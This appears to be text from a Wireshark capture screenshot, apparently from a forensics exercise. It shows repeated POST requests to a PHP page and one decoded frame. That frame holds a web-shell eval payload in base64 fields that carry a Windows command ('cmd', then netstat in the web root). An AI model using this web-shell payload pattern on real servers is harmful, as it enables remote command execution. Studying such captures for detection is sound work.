 876… 139.349180 202.1.1.2 192.168.1.74 HTTP 911 POST /abc.php HTTP/1.1 (applic
877… 139.465345 202.1.1.2 192.168.1.74 HTTP 60 HTTP/1.1 200 OK (text/html)
889… 141.519845 202.1.1.2 192.168.1.74 HTTP 905 POST /abc.php HTTP/1.1 (applic
899… 142.872754 202.1.1.2 192.168.1.74 HTTP 60 HTTP/1.1 200 OK (text/html)
100… 156.707957 202.1.1.2 192.168.1.74 HTTP 903 POST /abc.php HTTP/1.1 (applic
100… 156.715728 202.1.1.2 192.168.1.74 HTTP 60 HTTP/1.1 200 OK (text/html)
104… 162.358189 202.1.1.2 192.168.1.74 HTTP 534 POST /abc.php HTTP/1.1 (applic
104… 162.377830 202.1.1.2 192.168.1.74 HTTP 60 HTTP/1.1 200 OK (text/html)
104… 162.409095 202.1.1.2 192.168.1.74 HTTP 1049 POST /abc.php HTTP/1.1 (applic
104… 162.409748 202.1.1.2 192.168.1.74 HTTP 60 HTTP/1.1 200 OK (text/html)
108… 164.185573 202.1.1.2 192.168.1.74 HTTP 642 POST /abc.php HTTP/1.1 (applic
Frame 87636: 911 bytes on wire (7288 bits), 911 bytes captured (7288 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.74
Transmission Control Protocol, Src Port: 65188, Dst Port: 80, Seq: 1, Ack: 1, Len: 857
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ge" = "@eval(/*12345*/base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QgL2QgIkM6XFdXV1wiJm5ldHN0YXQgLWFubyZlY2hvIFtTXSZjZCZlY2hvIFtFXQ=="